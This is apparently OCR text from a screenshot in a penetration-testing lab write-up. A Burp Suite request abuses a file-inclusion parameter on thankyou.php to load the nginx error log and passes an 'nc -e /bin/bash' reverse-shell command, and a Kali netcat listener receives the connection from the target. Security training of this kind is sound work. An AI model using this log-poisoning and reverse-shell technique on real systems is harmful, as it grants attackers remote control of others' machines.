 Burp Suite Community Edition v2.1.07 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < >
Target: http://192.168.1.144
Request
Raw Params Headers Hex
GET /thankyou.php?file=/var/log/nginx/error.log&saul=nc -e /bin/bash 192.168.1.128 5555 HTTP/1.1
Host: 192.168.1.144
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Waiting
root@kali: ~
File Actions Edit View Help
root@kali: ~ root@kali: ~
root@kali:~# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.1.128 netmask 255.255.255.0 broadcast 192.168.1.255
inet6 fe80::20c:29ff:fe70:7541 prefixlen 64 scopeid 0×20<link>
ether 00:0c:29:70:75:41 txqueuelen 1000 (Ethernet)
RX packets 27917 bytes 32201793 (30.7 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 31235 bytes 4278017 (4.0 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0×10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 1974 bytes 74060925 (70.6 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 1974 bytes 74060925 (70.6 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
root@kali:~#
root@kali:~# nc -lnvp 5555
listening on [any] 5555 ...
connect to [192.168.1.128] from (UNKNOWN) [192.168.1.144] 39505
Gcow安全团队
Type a search term 0 matches